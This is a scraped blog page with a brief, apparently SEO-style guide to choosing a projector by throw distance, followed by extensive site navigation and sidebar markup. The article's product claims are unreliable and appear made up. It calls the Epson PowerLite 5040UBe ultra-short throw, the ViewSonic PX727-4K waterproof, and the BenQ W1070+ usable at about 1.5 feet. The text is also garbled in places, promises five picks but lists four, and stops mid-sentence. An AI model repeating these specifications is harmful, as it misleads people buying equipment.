<p>Whether you&#8217;re searching for a projector for a corporate presentation or a home theatre, there are a number of elements to consider when choosing the ideal model. The throw distance of the projector is one of the most significant parameters to consider, as it determines how far the projector must be from the screen in order to generate a clean image. In addition to resolution, brightness, contrast ratio, and input/output possibilities, other essential aspects include display&#8217;s resolution, brightness, and contrast ratio.</p>



<h2 class="wp-block-heading">Here are our top five projectors for various applications:</h2>



<p>Because to its 1080p resolution and 3200 lumens of brightness, the BenQ W1070+ is an excellent choice for corporate presentations. It also has a modest throw distance of about 1.5 feet, making it simple to set up in confined locations.</p>



<p>Home Theater Systems: We propose the Epson PowerLite Home Cinema 5040UBe for an immersive home cinema experience. It incorporates 4K enhancement technology for amazing detail and clarity, and its ultra-short throw design allows the projector to be placed only inches from the wall or screen.</p>



<p>Gaming: Gamers will like the Optoma GT1080Darbee gaming projector&#8217;s quick response time and reduced input latency. It also has a modest throw distance of little over 2 feet, making it simple to set up in confined areas.</p>



<p>Outdoor Movie Nights: The ViewSonic PX727-4K is ideal for outdoor movie evenings since it features a waterproof design</p>
<div class="single-post-tag-outer post-title is-size-4"></div></div></div><div class="single-post-share-big"><div class="single-post-share-big-inner"><a class="share-bar-el-big icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechnologytraders.com.au%2Fhow-do-i-select-projector-throw-distance-and-purchasing-guide%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i><span>Share on Facebook</span></a><a class="share-bar-el-big icon-twitter" href="https://twitter.com/intent/tweet?text=How+do+i+select+projector+throw+distance+and+purchasing+guide&amp;url=https%3A%2F%2Ftechnologytraders.com.au%2Fhow-do-i-select-projector-throw-distance-and-purchasing-guide%2F&amp;via=Expert+Business+IT+Support+Company"><i class="fa fa-twitter color-twitter"></i><span>Share on Twitter</span></a></div></div><div class="article-meta is-hidden"><meta itemprop="mainEntityOfPage" content="https://technologytraders.com.au/how-do-i-select-projector-throw-distance-and-purchasing-guide/"><span class="vcard author" itemprop="author" content="JazminMichael"><span class="fn">JazminMichael</span></span><time class="date published entry-date" datetime="2023-03-29T01:56:45+00:00" content="2023-03-29T01:56:45+00:00" itemprop="datePublished">March 29, 2023</time><meta class="updated" itemprop="dateModified" content="2023-03-29T01:56:45+00:00"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://technologytraders.com.au/wp-content/uploads/2023/03/yolk-coworking-krakow-Ia57c8eeK0Y-unsplash.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="427"></span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expert Business IT Support Company"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://technologytraders.com.au/wp-content/uploads/2022/09/business-world-logo-template-concept-vector-30541909-1.png"></span></span></div></div><div class="single-post-box-outer"><nav class="single-post-box single-post-box-nav clearfix row"><div class="col-sm-6 col-xs-12 nav-el nav-left"><div class="nav-arrow"><i class="fa fa-angle-left"></i><span class="nav-sub-title">previous article</span></div><h3 class="post-title is-size-4"><a href="https://technologytraders.com.au/what-to-consider-while-selecting-a-brisbane-funeral-home-introductory/" rel="bookmark" title="What to Consider While Selecting a Brisbane Funeral Home Introductory">What to Consider While Selecting a Brisbane Funeral Home Introductory</a></h3></div><div class="col-sm-6 col-xs-12 nav-el nav-right"><div class="nav-arrow"><span class="nav-sub-title">next article</span><i class="fa fa-angle-right"></i></div><h3 class="post-title is-size-4"><a href="https://technologytraders.com.au/basic-tools-for-beginners-at-gardening/" rel="bookmark" title="Basic Tools for Beginners at Gardening">Basic Tools for Beginners at Gardening</a></h3></div></nav><div class="single-post-box-author clearfix"><div class="box-author-thumb"><a href="https://technologytraders.com.au/author/jazminmichael/"><img alt='JazminMichael' src='https://secure.gravatar.com/avatar/f3b329f7a61df9712c1ae0c8ccd3e87c809c0e5f11f4497f5002e0a4f26b972e?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3b329f7a61df9712c1ae0c8ccd3e87c809c0e5f11f4497f5002e0a4f26b972e?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></a></div><div class="box-author-content"><div class="box-author-title"><span class="box-author-title-caption">the author</span><a href="https://technologytraders.com.au/author/jazminmichael/">JazminMichael</a></div><div class="box-author-desc"></div><div class="box-author-footer"><div class="box-author-social tooltips"><a class="icon-website" title="website" href="http://technologytraders.com.au" target="_blank"><i class="fa fa-link" aria-hidden="true"></i></a></div><div class="box-author-viewmore"><i class="fa fa-long-arrow-right"></i><span>All posts by</span><a href="https://technologytraders.com.au/author/jazminmichael/">JazminMichael</a></div></div></div></div><div class="single-post-box single-post-box-comment is-show-btn"><div class="box-comment-btn-wrap"><a href="#" class="box-comment-btn">Leave a reply </a></div><div class="box-comment-content"><div id="comments" class="comments-area">
	
	
</div></div></div><div class="single-post-box-related clearfix box-related-1" data-excerpt= 0 data-related_post_id= 1679 data-related_page_current= 1 data-related_page_max= 14 data-related_layout= 1 data-cat_info= 1 data-meta_info= 1 data-share= 1 data-sidebar_position= right ><div class="box-related-header block-header-wrap"><div class="block-header-inner"><div class="block-title"><h3>You Might Also Like</h3></div></div></div><div class="box-related-content row"><div class="post-outer col-sm-6 col-xs-12"><article class="post-wrap post-grid post-grid-2"><div class="post-header"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/range-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness/" title="Range Rover Sport for Sale in Perth: Luxury Performance Meets Toughness" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="225" src="https://technologytraders.com.au/wp-content/uploads/2025/12/1-364x225.jpg" class="attachment-newsmax_ruby_crop_364x225 size-newsmax_ruby_crop_364x225 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div><div class="post-mask-overlay"></div><div class="post-cat-info is-absolute is-light-text"><a class="cat-info-el cat-info-id-48" href="https://technologytraders.com.au/category/business/" title="BUSINESS">BUSINESS</a><a class="cat-info-el cat-info-id-46" href="https://technologytraders.com.au/category/technology/" title="TECHNOLOGY">TECHNOLOGY</a></div><div class="post-meta-info-share is-absolute"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechnologytraders.com.au%2Frange-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Range+Rover+Sport+for+Sale+in+Perth%3A+Luxury+Performance+Meets+Toughness&amp;url=https%3A%2F%2Ftechnologytraders.com.au%2Frange-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness%2F&amp;via=Expert+Business+IT+Support+Company"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechnologytraders.com.au%2Frange-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness%2F&amp;media=https://technologytraders.com.au/wp-content/uploads/2025/12/1.jpg&description=Range+Rover+Sport+for+Sale+in+Perth%3A+Luxury+Performance+Meets+Toughness" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Ftechnologytraders.com.au%2Frange-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness%2F&title=Range+Rover+Sport+for+Sale+in+Perth%3A+Luxury+Performance+Meets+Toughness" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=Range+Rover+Sport+for+Sale+in+Perth%3A+Luxury+Performance+Meets+Toughness&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Ftechnologytraders.com.au%2Frange-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness%2F"><i class="fa fa-envelope"></i></a></div></div><!--#thumb outer--></div><div class="post-body"><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://technologytraders.com.au/range-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness/" rel="bookmark" title="Range Rover Sport for Sale in Perth: Luxury Performance Meets Toughness">Range Rover Sport for Sale in Perth: Luxury Performance Meets Toughness</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author"><i class="icon-simple icon-note"></i><span class="author-meta-name"><a href="https://technologytraders.com.au/author/jazminmichael/">JazminMichael</a></span></span><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>December 12, 2025</span></span></div><div class="post-meta-info-right"><span class="meta-info-right-view meta-info-el"><a href="https://technologytraders.com.au/range-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness/" title="Range Rover Sport for Sale in Perth: Luxury Performance Meets Toughness"><i class="icon-simple icon-fire"></i>12</a></span></div></div></div><!--#post body--></article></div><div class="post-outer col-sm-6 col-xs-12"><article class="post-wrap post-grid post-grid-2"><div class="post-header"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/experience-the-difference-with-expert-cleaning/" title="Experience the Difference with Expert Cleaning" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="225" src="https://technologytraders.com.au/wp-content/uploads/2025/10/Impeccable-Cleaning-1-364x225.jpg" class="attachment-newsmax_ruby_crop_364x225 size-newsmax_ruby_crop_364x225 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div><div class="post-mask-overlay"></div><div class="post-cat-info is-absolute is-light-text"><a class="cat-info-el cat-info-id-46" href="https://technologytraders.com.au/category/technology/" title="TECHNOLOGY">TECHNOLOGY</a></div><div class="post-meta-info-share is-absolute"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechnologytraders.com.au%2Fexperience-the-difference-with-expert-cleaning%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Experience+the+Difference+with+Expert+Cleaning&amp;url=https%3A%2F%2Ftechnologytraders.com.au%2Fexperience-the-difference-with-expert-cleaning%2F&amp;via=Expert+Business+IT+Support+Company"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechnologytraders.com.au%2Fexperience-the-difference-with-expert-cleaning%2F&amp;media=https://technologytraders.com.au/wp-content/uploads/2025/10/Impeccable-Cleaning-1.jpg&description=Experience+the+Difference+with+Expert+Cleaning" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Ftechnologytraders.com.au%2Fexperience-the-difference-with-expert-cleaning%2F&title=Experience+the+Difference+with+Expert+Cleaning" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=Experience+the+Difference+with+Expert+Cleaning&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Ftechnologytraders.com.au%2Fexperience-the-difference-with-expert-cleaning%2F"><i class="fa fa-envelope"></i></a></div></div><!--#thumb outer--></div><div class="post-body"><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://technologytraders.com.au/experience-the-difference-with-expert-cleaning/" rel="bookmark" title="Experience the Difference with Expert Cleaning">Experience the Difference with Expert Cleaning</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author"><i class="icon-simple icon-note"></i><span class="author-meta-name"><a href="https://technologytraders.com.au/author/jazminmichael/">JazminMichael</a></span></span><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>October 1, 2025</span></span></div><div class="post-meta-info-right"><span class="meta-info-right-view meta-info-el"><a href="https://technologytraders.com.au/experience-the-difference-with-expert-cleaning/" title="Experience the Difference with Expert Cleaning"><i class="icon-simple icon-fire"></i>39</a></span></div></div></div><!--#post body--></article></div><div class="post-outer col-sm-6 col-xs-12"><article class="post-wrap post-grid post-grid-2"><div class="post-header"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/how-to-budget-for-your-new-pool-insights-from-experienced-swimming-pool-builders/" title="How to Budget for Your New Pool Insights from Experienced Swimming Pool Builders" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="225" src="https://technologytraders.com.au/wp-content/uploads/2025/06/luke-colenutt-wIutLm7P7Ss-unsplash-364x225.jpg" class="attachment-newsmax_ruby_crop_364x225 size-newsmax_ruby_crop_364x225 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div><div class="post-mask-overlay"></div><div class="post-cat-info is-absolute is-light-text"><a class="cat-info-el cat-info-id-46" href="https://technologytraders.com.au/category/technology/" title="TECHNOLOGY">TECHNOLOGY</a></div><div class="post-meta-info-share is-absolute"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechnologytraders.com.au%2Fhow-to-budget-for-your-new-pool-insights-from-experienced-swimming-pool-builders%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=How+to+Budget+for+Your+New+Pool+Insights+from+Experienced+Swimming+Pool+Builders&amp;url=https%3A%2F%2Ftechnologytraders.com.au%2Fhow-to-budget-for-your-new-pool-insights-from-experienced-swimming-pool-builders%2F&amp;via=Expert+Business+IT+Support+Company"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechnologytraders.com.au%2Fhow-to-budget-for-your-new-pool-insights-from-experienced-swimming-pool-builders%2F&amp;media=https://technologytraders.com.au/wp-content/uploads/2025/06/luke-colenutt-wIutLm7P7Ss-unsplash-scaled.jpg&description=How+to+Budget+for+Your+New+Pool+Insights+from+Experienced+Swimming+Pool+Builders" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Ftechnologytraders.com.au%2Fhow-to-budget-for-your-new-pool-insights-from-experienced-swimming-pool-builders%2F&title=How+to+Budget+for+Your+New+Pool+Insights+from+Experienced+Swimming+Pool+Builders" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=How+to+Budget+for+Your+New+Pool+Insights+from+Experienced+Swimming+Pool+Builders&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Ftechnologytraders.com.au%2Fhow-to-budget-for-your-new-pool-insights-from-experienced-swimming-pool-builders%2F"><i class="fa fa-envelope"></i></a></div></div><!--#thumb outer--></div><div class="post-body"><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://technologytraders.com.au/how-to-budget-for-your-new-pool-insights-from-experienced-swimming-pool-builders/" rel="bookmark" title="How to Budget for Your New Pool Insights from Experienced Swimming Pool Builders">How to Budget for Your New Pool Insights from Experienced Swimming Pool Builders</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author"><i class="icon-simple icon-note"></i><span class="author-meta-name"><a href="https://technologytraders.com.au/author/jazminmichael/">JazminMichael</a></span></span><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>June 25, 2025</span></span></div><div class="post-meta-info-right"><span class="meta-info-right-view meta-info-el"><a href="https://technologytraders.com.au/how-to-budget-for-your-new-pool-insights-from-experienced-swimming-pool-builders/" title="How to Budget for Your New Pool Insights from Experienced Swimming Pool Builders"><i class="icon-simple icon-fire"></i>77</a></span></div></div></div><!--#post body--></article></div><div class="post-outer col-sm-6 col-xs-12"><article class="post-wrap post-grid post-grid-2"><div class="post-header"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/benefits-of-choosing-a-rooftop-tent-for-your-next-adventure/" title="Benefits of Choosing a Rooftop Tent for Your Next Adventure" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="225" src="https://technologytraders.com.au/wp-content/uploads/2025/04/pexels-hamidtajikph-5851337-364x225.jpg" class="attachment-newsmax_ruby_crop_364x225 size-newsmax_ruby_crop_364x225 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div><div class="post-mask-overlay"></div><div class="post-cat-info is-absolute is-light-text"><a class="cat-info-el cat-info-id-46" href="https://technologytraders.com.au/category/technology/" title="TECHNOLOGY">TECHNOLOGY</a></div><div class="post-meta-info-share is-absolute"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechnologytraders.com.au%2Fbenefits-of-choosing-a-rooftop-tent-for-your-next-adventure%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Benefits+of+Choosing+a+Rooftop+Tent+for+Your+Next+Adventure&amp;url=https%3A%2F%2Ftechnologytraders.com.au%2Fbenefits-of-choosing-a-rooftop-tent-for-your-next-adventure%2F&amp;via=Expert+Business+IT+Support+Company"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechnologytraders.com.au%2Fbenefits-of-choosing-a-rooftop-tent-for-your-next-adventure%2F&amp;media=https://technologytraders.com.au/wp-content/uploads/2025/04/pexels-hamidtajikph-5851337-scaled.jpg&description=Benefits+of+Choosing+a+Rooftop+Tent+for+Your+Next+Adventure" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Ftechnologytraders.com.au%2Fbenefits-of-choosing-a-rooftop-tent-for-your-next-adventure%2F&title=Benefits+of+Choosing+a+Rooftop+Tent+for+Your+Next+Adventure" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=Benefits+of+Choosing+a+Rooftop+Tent+for+Your+Next+Adventure&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Ftechnologytraders.com.au%2Fbenefits-of-choosing-a-rooftop-tent-for-your-next-adventure%2F"><i class="fa fa-envelope"></i></a></div></div><!--#thumb outer--></div><div class="post-body"><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://technologytraders.com.au/benefits-of-choosing-a-rooftop-tent-for-your-next-adventure/" rel="bookmark" title="Benefits of Choosing a Rooftop Tent for Your Next Adventure">Benefits of Choosing a Rooftop Tent for Your Next Adventure</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author"><i class="icon-simple icon-note"></i><span class="author-meta-name"><a href="https://technologytraders.com.au/author/jazminmichael/">JazminMichael</a></span></span><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>April 27, 2025</span></span></div><div class="post-meta-info-right"><span class="meta-info-right-view meta-info-el"><a href="https://technologytraders.com.au/benefits-of-choosing-a-rooftop-tent-for-your-next-adventure/" title="Benefits of Choosing a Rooftop Tent for Your Next Adventure"><i class="icon-simple icon-fire"></i>96</a></span></div></div></div><!--#post body--></article></div></div><div class="box-related-footer"><div class="related-infinite-scroll clearfix"><div class="ajax-animation"><span class="ajax-animation-icon"></span></div></div></div></div></div></div><aside class="sidebar-wrap col-sm-4 col-xs-12 clearfix"><div class="ruby-sidebar-sticky"><div class="sidebar-inner"><div id="newsmax_ruby_sb_widget_post-1" class="widget sb-widget-post"><div class="block-title widget-title"><h3><span class="widget-post-bullet"></span>Top Reviews</h3></div><div class="widget-post-block-outer is-style-5"><div id="block_newsmax_ruby_sb_widget_post-1" class="ruby-block-wrap block-widget-post is-ajax-pagination is-dark-block is-fullwidth" data-block_id= block_newsmax_ruby_sb_widget_post-1 data-block_name= newsmax_ruby_block_widget_post data-posts_per_page= 3 data-block_page_max= 69 data-block_page_current= 1 data-category_id= all data-orderby= rand data-block_style= 5 ><div class="ruby-block-inner"><div class="block-content-wrap"><div class="block-content-inner clearfix row"><div class="post-outer"><article class="post-wrap post-feat post-overlay post-overlay-6"><div class="post-thumb-outer"><div class="post-mask-overlay"></div><div class="post-thumb is-image"><a href="https://technologytraders.com.au/tailored-research-solutions-to-support-decision-making-and-persuasion-efforts/" title="Tailored Research Solutions to Support Decision-Making and Persuasion Efforts" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="150" src="https://technologytraders.com.au/wp-content/uploads/2024/09/redd-f-5U_28ojjgms-unsplash-364x150.jpg" class="attachment-newsmax_ruby_crop_364x150 size-newsmax_ruby_crop_364x150 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="is-header-overlay is-absolute is-light-text"><div class="post-header-outer"><div class="post-header"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/tailored-research-solutions-to-support-decision-making-and-persuasion-efforts/" rel="bookmark" title="Tailored Research Solutions to Support Decision-Making and Persuasion Efforts">Tailored Research Solutions to Support Decision-Making and Persuasion Efforts</a></h2></div><!--#post header--></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-feat post-overlay post-overlay-6"><div class="post-thumb-outer"><div class="post-mask-overlay"></div><div class="post-thumb is-image"><a href="https://technologytraders.com.au/everything-you-need-to-know-about-premier-picket-fencing-the-ultimate-guide/" title="Everything You Need to Know About Premier Picket Fencing, The Ultimate Guide" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="150" src="https://technologytraders.com.au/wp-content/uploads/2023/08/11-364x150.jpg" class="attachment-newsmax_ruby_crop_364x150 size-newsmax_ruby_crop_364x150 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="is-header-overlay is-absolute is-light-text"><div class="post-header-outer"><div class="post-header"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/everything-you-need-to-know-about-premier-picket-fencing-the-ultimate-guide/" rel="bookmark" title="Everything You Need to Know About Premier Picket Fencing, The Ultimate Guide">Everything You Need to Know About Premier Picket Fencing, The Ultimate Guide</a></h2></div><!--#post header--></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-feat post-overlay post-overlay-6"><div class="post-thumb-outer"><div class="post-mask-overlay"></div><div class="post-thumb is-image"><a href="https://technologytraders.com.au/product-baskets-transit-benefits/" title="Product baskets&#8217; transit benefits" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="150" src="https://technologytraders.com.au/wp-content/uploads/2023/05/pexels-sarah-chai-7263016-364x150.jpg" class="attachment-newsmax_ruby_crop_364x150 size-newsmax_ruby_crop_364x150 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="is-header-overlay is-absolute is-light-text"><div class="post-header-outer"><div class="post-header"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/product-baskets-transit-benefits/" rel="bookmark" title="Product baskets&#8217; transit benefits">Product baskets&#8217; transit benefits</a></h2></div><!--#post header--></div></div></article></div><!--#post outer--></div></div><!-- #block content--><div class="block-footer clearfix"><div class="ajax-pagination ajax-nextprev clearfix"><a href="#" class="ajax-pagination-link ajax-link ajax-prev is-disable" data-ajax_pagination_link ="prev"><i class="icon-simple icon-arrow-left"></i></a><a href="#" class="ajax-pagination-link ajax-link ajax-next" data-ajax_pagination_link ="next"><i class="icon-simple icon-arrow-right"></i></a></div><!--next prev--></div></div></div><!-- #block wrap--></div></div><div id="newsmax_ruby_sb_widget_social_counter-1" class="widget sb-widget-social-counter"><div class="widget-title block-title"><h3>Stay Connected</h3></div>
			<div class="sb-social-counter social-counter-wrap is-style-2 social-counter-icon-color">

									<div class="counter-element bg-facebook">
						<a target="_blank" href="https://facebook.com/envato" class="facebook" title="facebook"></a>
						<span class="counter-element-left">
							<i class="fa fa-facebook" aria-hidden="true"></i>
							<span class="num-count">0</span>
						</span>
						<span class="counter-element-right">Fans</span>
					</div>
									<div class="counter-element bg-twitter">
						<a target="_blank" href="https://twitter.com/envato" class="twitter" title="twitter"></a>
						<span class="counter-element-left">
							<i class="fa fa-twitter" aria-hidden="true"></i>
							<span class="num-count">0</span>
						</span>
						<span class="counter-element-right">Followers</span>
					</div>
									<div class="counter-element bg-pinterest">
						<a target="_blank" href="https://pinterest.com/envato" class="pinterest" title="pinterest"></a>
						<span class="counter-element-left">
						<i class="fa fa-pinterest" aria-hidden="true"></i>
						<span
							class="num-count">0</span>
						</span>
						<span class="counter-element-right">Followers</span>
					</div>
									<div class="counter-element bg-youtube">
												<a target="_blank" href="https://www.youtube.com/user/nettutsplus" title="Youtube"></a>
												<span class="counter-element-left">
							<i class="fa fa-youtube" aria-hidden="true"></i>
							<span class="num-count">0</span>
						</span>
						<span class="counter-element-right">Subscribers</span>
					</div>
									<div class="counter-element bg-dribbble">
						<a target="_blank" href="https://dribbble.com/envato" title="dribbble"></a>
						<span class="counter-element-left">
							<i class="fa fa-dribbble" aria-hidden="true"></i>
							<span class="num-count">0</span>
						</span>
						<span class="counter-element-right">Followers</span>
					</div>
									<div class="counter-element bg-vk">
						<a target="_blank" href="https://vk.com/envato" title="VKontakte"></a>
						<span class="counter-element-left">
							<i class="fa fa-vk" aria-hidden="true"></i>
							<span class="num-count">0</span>
						</span>
						<span class="counter-element-right">Members</span>
					</div>
				
			</div>

			</div><div id="newsmax_ruby_sidebar_widget_advertising-1" class="widget sb-widget-ad"><div class="widget-ad-content-wrap clearfix">
										<div class="ad-description"><span>- Advertisement -</span></div>
										<div class="widget-ad-image">
													<a class="widget-ad-link" target="_blank" href="#"><img class="ads-image" src="http://newsmax.themeruby.com/default/wp-content/uploads/2017/06/default-a.jpg" width="300" height="250" alt="Expert Business IT Support Company" loading="lazy"></a>
											</div>
							</div>

			</div><div id="newsmax_ruby_sb_widget_post-4" class="widget sb-widget-post"><div class="block-title widget-title"><h3><span class="widget-post-bullet"></span>Latest News</h3></div><div class="widget-post-block-outer is-style-9"><div id="block_newsmax_ruby_sb_widget_post-4" class="ruby-block-wrap block-widget-post is-ajax-pagination is-dark-block is-fullwidth" data-block_id= block_newsmax_ruby_sb_widget_post-4 data-block_name= newsmax_ruby_block_widget_post data-posts_per_page= 5 data-block_page_max= 42 data-block_page_current= 1 data-category_id= all data-orderby= rand data-block_style= 9 ><div class="ruby-block-inner"><div class="block-content-wrap"><div class="block-content-inner clearfix row"><div class="post-outer"><article class="post-wrap post-feat post-overlay post-overlay-6"><div class="post-thumb-outer"><div class="post-mask-overlay"></div><div class="post-thumb is-image"><a href="https://technologytraders.com.au/tips-for-choosing-an-animal-chiropractor-for-senior-dogs/" title="Tips for Choosing an Animal Chiropractor for Senior Dogs" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="150" src="https://technologytraders.com.au/wp-content/uploads/2023/07/9-1-364x150.jpg" class="attachment-newsmax_ruby_crop_364x150 size-newsmax_ruby_crop_364x150 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="is-header-overlay is-absolute is-light-text"><div class="post-header-outer"><div class="post-header"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/tips-for-choosing-an-animal-chiropractor-for-senior-dogs/" rel="bookmark" title="Tips for Choosing an Animal Chiropractor for Senior Dogs">Tips for Choosing an Animal Chiropractor for Senior Dogs</a></h2></div><!--#post header--></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/the-importance-of-quality-in-pipeline-construction/" title="The Importance of Quality in Pipeline Construction" rel="bookmark"><span class="thumbnail-resize"><img width="100" height="65" src="https://technologytraders.com.au/wp-content/uploads/2025/03/Construction-Site-of-Oil-Pipeline-Stock-Image-Image-of-equipment-person_-107416593-100x65.jpeg" class="attachment-newsmax_ruby_crop_100x65 size-newsmax_ruby_crop_100x65 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/the-importance-of-quality-in-pipeline-construction/" rel="bookmark" title="The Importance of Quality in Pipeline Construction">The Importance of Quality in Pipeline Construction</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>March 14, 2025</span></span></div></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/the-ultimate-guide-to-boats-and-outboards/" title="The Ultimate Guide to Boats and Outboards" rel="bookmark"><span class="thumbnail-resize"><img width="100" height="65" 